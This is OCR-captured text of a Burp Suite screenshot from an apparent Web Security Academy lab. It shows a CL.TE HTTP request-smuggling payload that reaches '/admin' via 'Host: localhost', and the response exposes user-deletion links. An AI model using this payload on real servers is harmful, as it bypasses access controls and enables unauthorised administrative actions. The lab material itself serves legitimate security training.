 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac641f611e911969807d7c670009009e.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac641f611e911969807d7c670009009e.web
-security-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 60
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 X-Ignore: X
12
13
14
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 <a href="/admin">Admin panel</a>
<p>
|
</p>
50 <a href="/my-account">My account</a>
<p>
|
</p>
51 </section>
52 /header>
53 header class="notification-header">
54 /header>
55 section>
56 <h1>
Users
</h1>
57 <div>
58 <span>carlos - </span>
59 <a href="/admin/delete?username=carlos">Delet
60 </div>
61 <div>
62 <span>wiener - </span>
63 <a href="/admin/delete?username=wiener">Delet
64 </div>
65 /section>
66 or>
67 hr>
INSPECTOR